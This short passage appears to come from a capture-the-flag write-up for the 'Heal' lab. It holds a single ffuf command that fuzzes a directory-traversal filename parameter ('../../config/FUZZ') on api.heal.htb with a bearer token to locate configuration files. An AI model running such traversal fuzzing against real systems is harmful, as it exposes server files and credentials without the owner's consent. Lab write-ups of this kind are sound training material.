 └─$ ffuf -u 'http://api.heal.htb/download?filename=../../config/FUZZ' -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMH0.1HGjddQjtuWidz164C3dJQJ2hs4S2YayWCU5TFsrzaE" -t 20 -e yml,xhl,txt